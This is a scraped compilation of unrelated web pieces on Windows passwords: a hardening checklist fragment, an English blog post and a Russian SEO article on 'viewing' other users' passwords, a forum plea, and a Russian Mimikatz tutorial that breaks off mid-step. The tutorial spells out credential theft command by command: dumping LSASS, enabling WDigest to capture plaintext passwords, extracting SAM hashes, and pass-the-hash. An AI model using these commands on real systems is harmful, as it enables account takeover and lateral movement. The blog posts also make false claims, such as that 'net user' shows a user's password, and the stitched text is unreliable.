- Запретить использование сохранённых паролей в Credential Manager

- Запретить кэшировать учетные данные доменных пользователей (ключ CachedLogonsCount и политика Interactive logon: Number of previous logons to cache)

- Если функциональный уровень домена не ниже Windows Server 2012 R2, можно добавить учетные записи администраторов в специальную группу Protected Users ote. В этом случае NTLM хэши для таких пользователей создаваться не будут.

- Включите защиту LSA процесса (данный параметр разрешит доступ к LSASS памяти только процессам, подписанным Microsoft):

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v RunAsPPL /t REG_DWORD /d 00000001 /f

. Можно распространить этот параметр реестра на компьютеры через GPO. - Используйте Credential Guard для защиты содержимого LSA процесса;

- Запретите получение debug полномочий даже для администраторов (GPO: Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs). Впрочем, это легко обходится при наличии прав SYSTEM или так.

Выводы. Еще раз напоминаем прописные истины:

- Не стоит использовать одинаковые пароли для разных сервисов (особенно RDP/RDS хостов, находящихся во владении третьих лиц);

- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены файлы виртуальных машины;

- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора (см. гайд об организации защиты учетных записей администраторов в среде Windows);

- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям.

Have you ever forgotten a password and wished you could just view it instead of going through the tedious process of resetting it? Well, if you’re a Windows 10 user, you’re in luck! In this blog post, we will explore various methods to view user passwords on Windows 10. Whether you need to recover your own forgotten password or you’re assisting a friend who has lost access to their account, these methods will come in handy. We will discuss the steps for each method in detail, along with their pros and cons. So, let’s dive in and learn how to view user passwords on Windows 10!

Video Tutorial:

The Challenge of Viewing User Passwords on Windows 10

Windows 10 is designed with security in mind, and this includes protecting user passwords. As a result, viewing user passwords directly from Windows settings is not a straightforward task. Microsoft has implemented measures to prevent unauthorized access to user passwords as part of their commitment to user privacy and security. However, there are still methods available that can help you view user passwords on Windows 10. In the following sections, we will explore these methods.

Things You Should Prepare for

Before we dive into the methods, there are a few things you should prepare for to ensure a smooth process. Here’s a list of things you’ll need:

1. Access to an administrator account: To view user passwords on Windows 10, you’ll need administrative privileges on the computer.

2. Physical access to the computer: You’ll need physical access to the computer on which you want to view the user password. Remote methods are not covered in this blog post.

3. Basic technical knowledge: While the methods outlined in this blog post are relatively straightforward, having some basic technical knowledge will be helpful.

Now that you’re prepared, let’s explore the methods to view user passwords on Windows 10!

Method 1: How to View User Passwords via Windows Settings

To view user passwords via Windows settings, follow these steps:

1. Press the Windows key + I on your keyboard to open the Windows Settings.

2. Click on “Accounts” to open the Accounts settings page.

3. In the left sidebar, click on “Sign-in options.”

4. Scroll down to the “Password” section and click on “Manage your sign-in info.”

5. You’ll be prompted to enter your password or use a fingerprint/Windows Hello to access your account info. Enter the required credentials to proceed.

6. Under the “Passwords” section, you’ll see a list of saved credentials. Locate the desired account and click on it.

7. Click on the “Show” button next to the password field to view the password.

Pros:

| Pros | 1. Easy to access via Windows Settings. | 2. Does not require third-party software. | 3. User-friendly interface. |

|---|---|---|---|

| Cons: | 1. Can only view passwords for accounts linked to the Microsoft account. | 2. Requires administrative privileges. | 3. Passwords are displayed in plain text, potentially compromising security if someone gains unauthorized access to your account. |

Method 2: How to View User Passwords Using Command Prompt

To view user passwords using Command Prompt, follow these steps:

1. Open Command Prompt by pressing the Windows key + X and selecting “Command Prompt” from the menu.

2. Type the following command and press Enter: net user

3. You’ll see a list of user accounts on the computer. Identify the account for which you want to view the password.

4. Type the following command and press Enter, replacing “username” with the actual username: net user username

5. The command prompt will display various details about the user account, including the password (encrypted).

Pros:

| Pros | 1. Built-in feature in Windows, so no need for third-party software. | 2. Can be used to view passwords for both local and domain accounts. | 3. Does not require an internet connection. |

|---|---|---|---|

| Cons: | 1. Passwords are displayed in encrypted form. | 2. Requires administrative privileges. | 3. Not suitable for users without technical knowledge. |

Method 3: How to View User Passwords Using a Password Reset Disk

To view user passwords using a password reset disk, follow these steps:

1. Insert the password reset disk into the computer for which you want to view the password.

2. On the login screen, click on “Reset password.”

3. Follow the on-screen instructions to create a new password for the account.

4. Once the password reset is successful, you’ll be able to log in with the new password.

Pros:

| Pros | 1. Can be used to view passwords for both local and domain accounts. | 2. Provides a secure way to reset passwords. | 3. Doesn’t require administrative access to the computer. |

|---|---|---|---|

| Cons: | 1. Requires a previously created password reset disk. | 2. Only works if a password reset disk was created before forgetting the password. | 3. Not suitable for immediate password recovery. |

Method 4: How to View User Passwords Using Third-Party Software

To view user passwords using third-party software, follow these steps:

1. Research and identify a reputable password recovery software that supports Windows 10.

2. Download and install the selected software on a separate computer.

3. Launch the software and follow the on-screen instructions to create a password recovery disk or USB drive.

4. Insert the password recovery disk or USB drive into the computer for which you want to view the password.

5. Restart the computer and boot from the password recovery disk or USB drive.

6. Follow the software’s instructions to view the user passwords on the computer.

Pros:

| Pros | 1. Can be used to view passwords for both local and domain accounts. | 2. Can recover passwords even when other methods fail. | 3. Some software offers additional features like password removal or account unlocking. |

|---|---|---|---|

| Cons: | 1. Requires downloading and installing third-party software. | 2. May come at a cost if purchasing a premium version of the software. | 3. Potential risk of malware or data breach if using untrustworthy software. |

Why Can’t I View User Passwords?

There are several reasons why you may encounter difficulties viewing user passwords on Windows 10. Here are a few common reasons and their fixes:

1. Reason: User account type. If you’re using a standard user account, you won’t have the necessary privileges to view passwords.

Fix: Login with an administrator account or ask the administrator to provide the password.

2. Reason: Microsoft account authentication. If you’re using a Microsoft account to sign in, the password is managed by Microsoft and cannot be viewed directly within Windows settings.

Fix: Reset the password through the Microsoft account recovery process or use one of the other methods mentioned in this blog post.

3. Reason: Encrypted passwords. Windows encrypts user passwords for security purposes, making it difficult to view them directly.

Fix: Use a password recovery software or reset the password through other methods mentioned in this blog post.

Additional Tips

Here are some additional tips to keep in mind when trying to view user passwords on Windows 10:

1. Regularly back up important passwords using a secure password manager.

2. Use strong, unique passwords for each account to minimize the impact of a compromised password.

3. Keep your computer and accounts secure by enabling two-factor authentication whenever possible.

5 FAQs about Viewing User Passwords on Windows 10

Q1: Can I view passwords for accounts that are not linked to a Microsoft account?

A: No, the methods mentioned in this blog post primarily apply to accounts linked to Microsoft accounts. For local user accounts or domain accounts, different methods may be required.

Q2: Are there any risks associated with using third-party password recovery software?

A: Yes, there is a potential risk of downloading and using untrustworthy or malicious software. It’s important to research and use reputable software from trusted sources.

Q3: Is it legal to view someone else’s password without their consent?

A: It is generally illegal to view someone else’s password without their consent, as it violates privacy and security laws. Always ensure you have the necessary permissions before attempting to view or recover passwords.

Q4: Can I use the methods mentioned in this blog post to view passwords on Windows 7 or older versions?

A: The methods mentioned in this blog post are primarily focused on Windows 10. For older versions of Windows, different methods may be required.

Q5: Is it recommended to view user passwords?

A: The act of viewing user passwords should only be done for legitimate reasons, such as password recovery or technical support. It is generally recommended to use secure password management practices and respect user privacy.

In Conclusion

While viewing user passwords on Windows 10 may seem challenging at first, there are methods available to assist in password recovery. Whether it’s through Windows Settings, Command Prompt, a password reset disk, or third-party software, each method has its pros and cons. It’s essential to understand the risks and legal implications associated with viewing user passwords and to always obtain the necessary permissions. Remember to prioritize user privacy and security, and employ strong password management practices to avoid the need for password recovery in the first place.{“@context”:”https://schema.org”,”@type”:”FAQPage”,”mainEntity”:[{“@type”:”Question”,”name”:” Can I view passwords for accounts that are not linked to a Microsoft account?”,”acceptedAnswer”:{“@type”:”Answer”,”text”:” No, the methods mentioned in this blog post primarily apply to accounts linked to Microsoft accounts. For local user accounts or domain accounts, different methods may be required.”}},{“@type”:”Question”,”name”:” Are there any risks associated with using third-party password recovery software?”,”acceptedAnswer”:{“@type”:”Answer”,”text”:” Yes, there is a potential risk of downloading and using untrustworthy or malicious software. It’s important to research and use reputable software from trusted sources.”}},{“@type”:”Question”,”name”:” Is it legal to view someone else’s password without their consent?”,”acceptedAnswer”:{“@type”:”Answer”,”text”:” It is generally illegal to view someone else’s password without their consent, as it violates privacy and security laws. Always ensure you have the necessary permissions before attempting to view or recover passwords.”}},{“@type”:”Question”,”name”:” Can I use the methods mentioned in this blog post to view passwords on Windows 7 or older versions?”,”acceptedAnswer”:{“@type”:”Answer”,”text”:” The methods mentioned in this blog post are primarily focused on Windows 10. For older versions of Windows, different methods may be required.”}},{“@type”:”Question”,”name”:” Is it recommended to view user passwords?”,”acceptedAnswer”:{“@type”:”Answer”,”text”:” The act of viewing user passwords should only be done for legitimate reasons, such as password recovery or technical support. It is generally recommended to use secure password management practices and respect user privacy.”}}]}

Содержание

- Как узнать пароль другого пользователя в Windows 10 — простые шаги и рекомендации

- Как просмотреть пароль другого пользователя в Windows 10

- Внешние программы для просмотра паролей в Windows 10

- Использование учетной записи администратора для доступа к паролям других пользователей

- Просмотр сохраненных паролей в браузере на Windows 10

- Восстановление забытого пароля учетной записи другого пользователя

- Запрос пароля другого пользователя через командную строку в Windows 10

- Просмотр сохраненных Wi-Fi паролей в Windows 10

- Защита паролей и конфиденциальности в Windows 10

Как узнать пароль другого пользователя в Windows 10 — простые шаги и рекомендации

Windows 10 — популярная операционная система, которую многие люди используют в повседневной жизни. Иногда может возникнуть ситуация, когда вам нужно узнать пароль другого пользователя на этой операционной системе. Но как это сделать?

В этой статье мы расскажем вам о нескольких методах, которые могут помочь вам узнать пароль другого пользователя в Windows 10. Но важно понимать, что попытка получить доступ к чужому аккаунту без разрешения является нарушением частной жизни и незаконной деятельностью. Мы настоятельно рекомендуем использовать эти методы только в рамках закона и с разрешения владельца аккаунта.

Первым методом является использование учетной записи администратора. Если у вас есть доступ к аккаунту администратора, вы можете поменять пароль другого пользователя через панель управления. Для этого вам нужно войти в аккаунт администратора, открыть «Панель управления», перейти в раздел «Учетные записи» и выбрать «Управление учетными записями». Затем вы сможете выбрать нужного пользователя и сменить его пароль.

Если у вас нет доступа к аккаунту администратора или вы хотите узнать пароль другого пользователя без его разрешения, существуют программы, которые могут помочь вам в этом. Например, some programm программа для восстановления паролей позволяет сбросить пароль аккаунта без изменения данных на компьютере. Однако использование таких программ может быть незаконным и нарушать частную жизнь другого человека, поэтому будьте осторожны и соблюдайте законные рамки.

Как просмотреть пароль другого пользователя в Windows 10

Windows 10 предоставляет удобный способ для администратора системы или пользователя с административными правами просматривать пароль другого пользователя. Это может понадобиться, например, если вам нужно восстановить утерянный пароль или проверить, что ребенок не использует слабый или небезопасный пароль.

Один из способов просмотра пароля другого пользователя — использовать инструмент управления учетными записями. Для этого выполните следующие шаги:

- Нажмите комбинацию клавиш Win + X и выберите «Панель управления» в контекстном меню.

- В разделе «Учетные записи» выберите «Учетные записи пользователей».

- В окне учетных записей пользователей выберите нужного пользователя и нажмите «Сбросить пароль».

- Windows попросит вас ввести пароль администратора. После ввода пароля вы сможете просмотреть и изменить пароль выбранного пользователя.

Есть еще один способ просмотра пароля другого пользователя, который подходит для пользователей с административными правами. Этот способ требует использования командной строки:

- Нажмите комбинацию клавиш Win + X и выберите «Командная строка (администратор)» в контекстном меню.

- В командной строке введите команду: net user username *, где «username» — имя пользователя, пароль которого вы хотите просмотреть.

- Нажмите Enter и введите пароль администратора (если потребуется).

- Следуйте указаниям командной строки и введите новый пароль для выбранного пользователя.

Обратите внимание, что использование этих методов для просмотра пароля другого пользователя является привилегией администратора и должно выполняться с осторожностью и разумностью. Убедитесь, что у вас есть разрешение на доступ к учетным записям других пользователей и соблюдайте правила конфиденциальности и безопасности.

Внешние программы для просмотра паролей в Windows 10

Windows 10 предлагает пользователям возможность установить дополнительные программы для просмотра паролей, сохраненных на их компьютере. Это может быть полезно, если вы забыли пароль от своей учетной записи или хотите получить доступ к паролю другого пользователя на том же компьютере. В этой статье мы рассмотрим несколько внешних программ, которые можно использовать для просмотра паролей в Windows 10.

1. Nirsoft

Одной из самых популярных внешних программ для просмотра паролей в Windows 10 является Nirsoft. Эта программа позволяет просматривать пароли, хранящиеся в различных приложениях и браузерах, включая Google Chrome, Mozilla Firefox и Microsoft Edge. Она также поддерживает системные пароли, такие как пароль от Wi-Fi или пароль для входа в операционную систему.

2. BulletsPassView

BulletsPassView — еще одно полезное приложение, которое помогает расшифровывать пароли, скрытые символами-точками, звездочками или другими символами защиты. Оно предоставляет возможность устанавливать режим отображения паролей «показывать» или «скрывать», что облегчает просмотр и копирование паролей.

3. PasswordFox

PasswordFox — еще одна программная утилита, которая может найти и показать пароли, сохраненные в различных версиях браузеров Firefox. Она позволяет пользователю экспортировать список паролей в текстовый файл или копировать их в буфер обмена для последующего использования.

Обратите внимание, что использование внешних программ для просмотра паролей может представлять угрозу безопасности, поскольку они могут быть использованы для несанкционированного доступа к чужим учетным записям. Поэтому рекомендуется использовать такие программы только в случае крайней необходимости и с согласия владельца пароля.

Использование учетной записи администратора для доступа к паролям других пользователей

Иногда бывает необходимо получить доступ к паролям других пользователей на операционной системе Windows 10. Возможно, вам нужно восстановить утраченный пароль или проверить безопасность системы. В таких случаях использование учетной записи администратора может быть полезным инструментом.

Учетная запись администратора в Windows 10 обладает полными привилегиями доступа к системным настройкам и файлам. Она предоставляет возможность управлять пользователями и их учетными записями, включая сброс пароля или просмотр сохраненных учетных данных.

Чтобы использовать учетную запись администратора для доступа к паролям других пользователей, вы должны зайти в систему под этой учетной записью. Для этого вам необходимо переключиться на учетную запись администратора при входе в систему.

- Перезагрузите компьютер и дождитесь появления экрана входа.

- Нажмите комбинацию клавиш Win + U, чтобы открыть командную строку установки.

- Введите команду net user administrator /active:yes и нажмите Enter, чтобы активировать учетную запись администратора.

- Выполните выход из системы и зайдите под учетной записью администратора.

Теперь вы можете получить доступ к учетным записям других пользователей, используя специальные инструменты, например, «Учетные данные креденциалов Windows». Однако, следует помнить, что использование учетной записи администратора для доступа к паролям других пользователей должно быть ограничено только законными целями и с согласия владельца учетной записи.

Просмотр сохраненных паролей в браузере на Windows 10

Когда мы посещаем различные веб-сайты, браузеры предлагают нам сохранить логины и пароли, чтобы облегчить доступ к этим сайтам в будущем. Но что делать, если мы забыли пароль? Windows 10 предлагает простой способ просмотра сохраненных паролей во всех основных веб-браузерах.

Для начала откройте меню «Пуск» и выберите «Настройки». Затем выберите «Пароли» в разделе «Аккаунты». Здесь вы найдете список всех веб-сайтов, для которых сохранены пароли.

Чтобы просмотреть пароль, выберите нужный сайт из списка. Затем нажмите на ссылку «Просмотреть». При этом вам может потребоваться ввести пароль учетной записи пользователя Windows.

После успешной аутентификации вы увидите сохраненный пароль. Обратите внимание, что для безопасности пароли здесь скрыты. Они отображаются в виде точек или звездочек для предотвращения их несанкционированного использования.

Но что делать, если в браузере сохраненные пароли не отображаются? Возможно, вы до сих пор не включили функцию автозаполнения паролей в настройках браузера. Чтобы включить эту функцию, откройте настройки браузера и найдите раздел «Пароли». Включите опцию автозаполнения паролей и сохраняйте ваши будущие пароли.

- Откройте меню «Пуск»

- Выберите «Настройки»

- Выберите «Пароли» в разделе «Аккаунты»

- Выберите нужный сайт

- Нажмите на ссылку «Просмотреть»

- Аутентифицируйтесь, вводя пароль учетной записи пользователя Windows

- Просмотрите сохраненный пароль

Теперь вы знаете, как просмотреть сохраненные пароли в браузере на Windows 10. Это очень полезная функция, которая поможет вам восстановить доступ к сайтам, если вы забыли пароль. Не забудьте обеспечить безопасность своих паролей и не делиться ими с другими людьми.

Восстановление забытого пароля учетной записи другого пользователя

Каждому из нас, наверняка, приходилось сталкиваться с ситуацией, когда друг или член семьи забыл пароль от своей учетной записи на компьютере под управлением операционной системы Windows 10. Возможность получить доступ к акаунту другого пользователя может стать необходимой, особенно если срочно нужно получить доступ к важным файлам или настройкам. В этой статье мы рассмотрим несколько способов восстановления забытого пароля учетной записи другого пользователя.

1. Способ с использованием диска для сброса пароля

Один из самых распространенных способов восстановления забытого пароля — использование специального диска для сброса пароля. Для этого вам потребуется доступ к компьютеру администратора, а также загрузочный диск или флэш-накопитель с утилитой для сброса пароля. После вставки диска в компьютер, нужно перезагрузить систему и выбрать загрузку с этого диска. Далее следуйте инструкциям на экране, чтобы сбросить пароль учетной записи другого пользователя.

2. Способ с использованием учетной записи администратора

Если у вас есть доступ к учетной записи администратора, вы можете восстановить забытый пароль другого пользователя без использования дополнительного программного обеспечения. Чтобы это сделать, зайдите в «Панель управления», выберите «Учетные записи пользователей» и далее «Управление учетными записями». Затем выберите учетную запись, пароль которой нужно восстановить, и следуйте инструкциям на экране. Вам может потребоваться ввести пароль администратора для подтверждения действий.

В завершение, необходимо отметить, что восстановление забытого пароля учетной записи другого пользователя можно считать проникновением в частную жизнь и нарушением норм этического поведения. Поэтому рекомендуется использовать эти методы только в легитимных случаях и с разрешения владельца учетной записи.

Запрос пароля другого пользователя через командную строку в Windows 10

Как часто мы сталкиваемся с ситуацией, когда нам нужно получить пароль другого пользователя в операционной системе Windows 10? Безусловно, это может быть необходимо в случаях, когда мы забыли свой пароль или нужно обратиться к файлам другого пользователя без его участия. Возможно, вы уже слышали о различных способах восстановления забытого пароля, но вы знали, что вы также можете запросить пароль другого пользователя через командную строку в Windows 10?

Запросить пароль другого пользователя через командную строку в Windows 10 может быть полезным, особенно для компьютерных специалистов, которым может потребоваться получить доступ к учетной записи пользователя для выполнения определенных действий или для помощи в решении проблемы.

Чтобы запросить пароль другого пользователя через командную строку в Windows 10, вам понадобится административные права на компьютере и знание определенных команд. Следуйте инструкциям ниже, чтобы узнать, как это сделать:

- Откройте командную строку, нажав сочетание клавиш Win + X и выбрав в списке «Command Prompt (Администратор)».

- В командной строке введите команду «net user [имя_пользователя] *» (без кавычек).

- Замените [имя_пользователя] на имя учетной записи пользователя, пароль которого вы хотите запросить.

- Нажмите Enter и система попросит вас ввести новый пароль для учетной записи пользователя.

- Введите новый пароль и подтвердите его, нажав Enter.

Примечание: Обратите внимание, что для успешного выполнения этой команды вам потребуются права администратора. Кроме того, убедитесь, что вы имеете разрешение на получение доступа к учетной записи другого пользователя.

Запросить пароль другого пользователя через командную строку в Windows 10 может быть полезным инструментом, но не забывайте, что это может нарушать частную жизнь и безопасность других пользователей. Используйте эту возможность только в законных целях и с разрешения соответствующих лиц.

Просмотр сохраненных Wi-Fi паролей в Windows 10

Windows 10 предлагает удобный способ просмотра сохраненных Wi-Fi паролей на вашем компьютере. Если вы забыли пароль от своей Wi-Fi сети или хотите подключиться к другой без ввода пароля, вам не придется обращаться к администратору или провайдеру интернета. В этой статье мы рассмотрим, как просмотреть сохраненные Wi-Fi пароли в Windows 10.

Для начала откройте «Панель управления» и перейдите в раздел «Сеть и интернет». Затем выберите «Центр управления сетями и общим доступом». В открывшемся окне выберите «Изменение параметров адаптера».

После этого вы увидите список доступных подключений. Щелкните правой кнопкой мыши по соответствующей Wi-Fi сети, для которой вы хотите просмотреть пароль, и выберите «Статус». В открывшемся окне выберите «Подключение Wi-Fi», затем «Свойства», а затем «Показать символы». После этого вы увидите сохраненный Wi-Fi пароль.

Пожалуйста, имейте в виду, что для просмотра пароля вам может потребоваться права администратора. Если ваша учетная запись не имеет соответствующих прав, вам придется обратиться к администратору вашего компьютера или провайдера интернета для получения доступа к паролю.

Защита паролей и конфиденциальности в Windows 10

В Windows 10 можно использовать пароль для входа в систему, а также для защиты отдельных файлов и папок. Чтобы создать надежный пароль, рекомендуется использовать комбинацию цифр, букв верхнего и нижнего регистра, а также специальных символов. Использование одного и того же пароля для различных аккаунтов не рекомендуется, так как это может создать риск утечки данных в случае взлома одного из аккаунтов.

Windows 10 также предлагает возможность использовать дополнительные средства защиты паролей, такие как Windows Hello. Windows Hello предоставляет возможность использовать биометрические данные, такие как отпечатки пальцев, для доступа к системе. Это более безопасный способ, так как биометрические данные сложнее подделать или украсть, по сравнению с обычными паролями.

Однако, помимо защиты паролей, важно обеспечить общую конфиденциальность и безопасность в Windows 10. Это можно сделать путем активации и настройки функций безопасности, таких как брандмауэр и антивирусная программа. Регулярное обновление операционной системы и установка обновлений безопасности также важны для обеспечения защиты от новых угроз и уязвимостей.

Выбор сильных паролей, использование дополнительных методов аутентификации и поддержка общей безопасности в Windows 10 помогут защитить ваши данные и конфиденциальность. Важно оставаться бдительным и следовать рекомендациям по безопасности, чтобы минимизировать риски и наслаждаться безопасным использованием операционной системы Windows 10.

Да, ребята, совсем уж бредовая, и глупая история со мной приключилась совсем недавно. В общем, очень много лет, для многих сайтов, соц. сетей, а также для некоторых зашифрованных дисков использовал я один, незамысловатый пароль. Использовал я его и дома, для основного/автономного пользователя Windows (не Microsoft account). Недавно, придя на работу, открыв Telegram, и уставившись в окно ввода код-пароля, я осознал, что не могу вспомнить свой основной пароль, от слова совсем. В тот же момент у меня началась паника «Как так? Провал в памяти? Что теперь делать?». Я всегда помнил довольно немалое количество паролей, но облажался, забыв именно тот, который решил не записывать, слишком понадеявшись на свою память. Что ж, будет мне уроком, и да, я знаю, что для восстановления различных онлайн аккаунтов можно использовать номер телефона, и почтовый ящик, а для BitLocker нужен ключ восстановления – со всем этим проблем нет, и я уверен, что доступ к 99% ресурсам я смогу восстановить. К сожалению, так не получится с основным пользователем windows 10, ибо, как я выразился ранее, профиль у меня автономный, не подвязанный к Microsoft account.

В данном случае есть два решения – сброс пароля, или же восстановление с помощью сторонних средств, и лично меня интересует больше второй вариант т.е. я хотел бы именно «УЗНАТЬ» свой старый пароль, не сбрасывая его. Для этого ребята в сети советуют использовать такие средства, как Ophcrack, L0phtCrack, и Elcomsoft System Recovery, но вот что действительно стоит использовать в данном случае, я не знаю. В общем, кто сталкивался с подобной задачей, прошу помощи, буду премного благодарен.

P.S. на компьютере еще имеется второй пользователь – моей сестры, доступ к нему имеется, но он не админский, возможно ли как ни будь через него выполнить поставленную задачу?

В этой статье, написанной в рамках серии статьей, посвященной обеспечению безопасности Windows-систем, мы познакомимся с достаточно простой методикой получения паролей пользователей Windows с помощью Open Source утилиты Mimikatz.

Программа mimikatz позволяет извлечь из памяти Windows пароли в виде простого текста, хэши паролей, билеты kerberos из памяти и т.д. Также mimikatz позволяет выполнить атаки pass-the-hash, pass-the-ticket или генерировать Golden тикеты. Функционал mimikatz доступен также через Metasploit Framework.

Скачать утилиту mimikatz можно c GitHub: https://github.com/gentilkiwi/mimikatz/releases/. Распакуйте архив mimikatz_trunk.zip в каталог C:\Tools\mimikatz. В этом каталоге появятся две версии mimikatz – для x64 и x86. Используйте версию для своей битности Windows.

В этой статье мы покажем, как получить пароли пользователей в Windows Server 2016 или Windows с помощью mimikatz.

Дисклаймер. Информация и технологии, описанные в данной статье, стоит использовать только в информационно-ознакомительных целях, и ни в коем случае не применять для получения доступа к учетным записям, информации и системам третьих лиц.

Содержание:

- Извлекаем хэши паролей пользователей из памяти Windows

- Получение хешей паролей пользователей из дампа памяти Windows

- Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

- Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

- Извлекаем пароли локальных пользователей Windows из SAM

- Использование Mimikatz в pass-the-hash атаках

- Просмотр сохраненных паролей в Windows

- Дампим пароли при входе в Windows

- Как защитить Windows от извлечения паролей из памяти?

Попробуем извлечь хэши паролей всех залогиненых пользователей из памяти Windows (процесса lsass.exe — Local Security Authority Subsystem Service) на RDS сервере с Windows Server 2016.

- Запустите Mimikatz.exe с правами администратора;

- В контексте утилиты выполните команды:

mimikatz # privilege::debugДанная команда предоставит текущей учетной записи права отладки процессов (SeDebugPrivilege).

-

mimikatz # sekurlsa::logonPasswords fullДанная команда вернет довольно большой список. Найдите в нем учетные записи пользователей.

- В моем случае на сервере кроме моей учетной записи есть активные сессии двух пользователей: anovach и administrator.

- Скопируйте их NTLM хэши (выделено на скриншоте). В моем случае получились такие данные:

anovach (NTLM: 79acff649b7a3076b1cb6a50b8758ca8) Administrator (NTLM: e19ccf75ee54e06b06a5907af13cef42)

Можно использовать mimikatz не в интерактивном, а в командном режиме. Чтобы автоматически получить хэши паролей пользователей и экспортировать в текстовый файл, выполните команды:

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:\tools\mimikatz\output.txt

Теперь можно воспользоваться любым офлайн (есть утилита hashcat в Kali Linux) или онлайн сервисом по расшифровке NTLM хэшей. Я воспользуюсь сервисом https://crackstation.net/

Как вы видите, сервис быстро нашел значения для этих NTLM хэшей. Т.е. мы получили пароли пользователей в открытом виде (представьте, что один из них это администратор домена….).

Как вы видите, благодаря mimikatz мы получили NTLM хеши всех активных пользователей! Все это благодаря тому, что на данном компьютере разрешено использовать режим отладки, выставляя флаг SeDebugPrivilege для нужного процесса. В этом режиме программы могут получать низкоуровневый доступ к памяти процессов, запущенных от имени системы.

Примечание. В июне 2017 года многие крупные компании России, Украины и других стран были заражены вирусом-шифровальщиком not-petya, которые для сбора паролей пользователей и администраторов домена использовал в том числе интегрированный модуль mimikatz.

Получение хешей паролей пользователей из дампа памяти Windows

Рассмотренная выше методика получения хэшей пароля не сработает, если на сервере установлен антивирус, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти процесса LSASS на целевом сервере, и затем на другом компьютере с помощью mimikatz извлечь из него хэши пароли для сессий пользователей.

Создать дамп памяти процесса в Windows довольно просто. Запустите Task Manager, найдите процесс lsass.exe, щелкните по нему правой клавишей и выберите Create dump file.

Windows сохраните дам памяти в указанную папку.

Вам осталось только разобрать дамп с помощью mimikatz (можно на другом компьютере). Загрузите дамп памяти в mimikatz:

Mimikatz “sekurlsa::minidump C:\Users\anovach\AppData\Local\Temp\lsass.DMP”

Вывести информацию о пользователях, и хэшах их паролей из сохраненного дампа памяти:

# sekurlsa::logonPasswords

Вы можете получить дамп памяти с удаленного компьютера с помощью psexec, или через WinRM (при наличии прав администратора), и затем из него пароли пользователей.

Также для получения дампа можно использовать утилиту procdump от Sysinterals.

procdump -ma lsass.exe lsass.dmp

Дамп памяти для процесса LSASS можно получить с помощью PowerShell функции Out-Minidump.ps1 . Импортируйте функцию Out-Minidump в PoSh и создайте дамп памяти процесса LSASS:

Import-Module .\OutMiniDump.ps1

Get-Process lsass | Out-Minidump

Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

Также возможно извлечь пароли пользователей из файлов дампов памяти, файлов гибернации системы (hiberfil.sys) и. vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).

Для этого понадобится пакет Debugging Tool for Windows (WinDbg), сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).

Например, чтобы преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполните команду:

bin2dmp.exe "winsrv2008r2.vmem" vmware.dmp

Полученный дамп откройте в WinDbg (File -> Open Crash Dump). Загрузите библиотеку mimikatz с именем mimilib.dll (используйте версию библиотеки в зависимости от разрядности Windows):

.load mimilib.dll

Найдите в дампе процесс lsass.exe:

!process 0 0 lsass.exe

И наконец, выполните:

.process /r /p fffffa800e0b3b30

!mimikatz

В результате вы получите список пользователей Windows, и NTLM хэши их паролей, или даже пароли в открытом виде.

Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

В старых версиях Windows по умолчанию разрешалась дайджест-аутентификации (HTTP Digest Authentication) с помощью протокола WDigest. Основной недостаток этого протокола – для корректной работы он использует пароль пользователя в открытом виде, а не виде его хэша. Mimikatz позволяет извлечь эти пароли из памяти процесса LSASS.EXE.

Протокол WDigest по-умолчанию отключен во всех новых версиях Windows, в том числе Windows 10 и Windows Server 2016. Но не удален окончательно. Если у вас есть права администратора в Windows, вы можете включить протокол WDiget, дождаться входа пользователей и получить их пароли.

Включите поддержку Wdigest:

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1

Обновите GPO:

gpupdate /force

Дождитесь входа пользователей (в Windows 10 нужно пользователю нужно перезайти, в Windows Server 2016 достаточно разблокировать сессию после блокировки экрана) и получите их пароли через mimikatz:

privilege::debug

sekurlsa::wdigest

Как вы видите, в секции wdigest содержится пароль пользователя в открытом виде:

Извлекаем пароли локальных пользователей Windows из SAM

С помощью mimikatz вы можете извлечь хэши паролей локальных пользователей Windows из SAM так:

privilege::debug

token::elevate

lsadump::sam

Также можно извлечь NTLM хэши SAM из реестра.

- Экспортируйте содержимое веток реестра SYSTEM и SAM в файлы:

reg save hklm\sam c:\tmp\sam.hiv

reg save hklm\security c:\tmp\sec.hiv - Затем с помощью Mimikatz извлеките хэши паролей:

privilege::debug

token::elevate

lsadump::sam c:\tmp\sam.hiv c:\tmp\sec.hiv

Использование Mimikatz в pass-the-hash атаках

Если у пользователя используется достаточно сложный пароль, и получить его быстро не удается, можно использовать Mimikatz для атаки pass-the-hash (повторное использование хэша). В этом случае хэш может использовать для запуска процессов от имени пользователя. Например, получив NTLM хэш пароля пользователя, следующая команда запустит командную строку от имени привилегированного аккаунта:

privilege::debug

sekurlsa::pth /user:Administrator /domain:srv01 /ntlm:e19ccf75ee54e06b06a5907af13cef42 /run:powershell.exe

Также для использования NTLM хэша для выполнения команд на удаленных компьютерах можно использовать утилиту Invoke-TheHash. Позволяет также

Просмотр сохраненных паролей в Windows

В Windows вы можете сохранять пароли в Windows Credential Manager (это могут быть пароли для доступа к удаленным компьютерам, сайтам, пароли для RDP подключений в формате TERMSRV/server1). Mimikatz может извлечь эти пароли из Credential Manager и показать их вам:

privilege::debug

sekurlsa::credman

Как вы видите, сохраненый пароль показан в секции credman.

Дампим пароли при входе в Windows

Еще один интересный способ дампа паролей в Windows заключается в использовании дополнительно SSP провайдера (Security Support Provider).

- Скопируйте файл библиотеки Mimikatz mimilib.dll в папку C:\Windows\System32\.

- Зарегистрируйте дополнительного провайдер командой:

